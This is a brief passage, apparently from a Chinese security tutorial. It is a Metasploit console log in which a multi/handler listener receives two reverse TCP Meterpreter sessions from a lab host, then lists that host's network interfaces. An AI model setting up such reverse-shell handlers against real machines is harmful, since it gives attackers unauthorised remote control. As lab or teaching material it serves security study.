 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (985320 bytes) to 192.168.1.201
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.201:51754) at 2020-04-18 02:57:14 +0800
[*] Sending stage (985320 bytes) to 192.168.1.201
[*] Meterpreter session 2 opened (192.168.1.8:4444 -> 192.168.1.201:51756) at 2020-04-18 02:57:14 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : ens33
Hardware MAC : 00:0c:29:fb:32:39
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.1.201
IPv4 Netmask : 255.255.255.0
Electe
信安之路